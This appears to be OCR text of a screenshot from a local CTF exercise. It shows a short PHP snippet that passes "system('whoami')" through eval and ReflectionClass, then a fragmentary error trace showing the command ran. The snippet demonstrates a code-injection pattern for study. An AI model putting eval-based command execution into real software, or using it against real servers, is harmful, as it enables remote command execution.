 127.0.0.1/ctf/
127.0.0.1/ctf/
<?php
highlight_file(__FILE__);
$class = "ReflectionClass";
$cmd = "system('whoami')";
eval("echo new $class($cmd);");
?> spaceman\10068 Fatal error: Uncaught ReflectionException: Class spaceman\10068 does not
code on line 1 ReflectionException: Class spaceman\10068 does not exist in F:\MyApplication\p
0.0002 412608 1. {main}() F:\MyApplication\phpstudy_pro\WWW\ctf\index.php:0 0.0005 41356
F:\MyApplication\phpstudy_pro\WWW\ctf\index.php:6 0.0527 413712 3. ReflectionClass->__co
code:1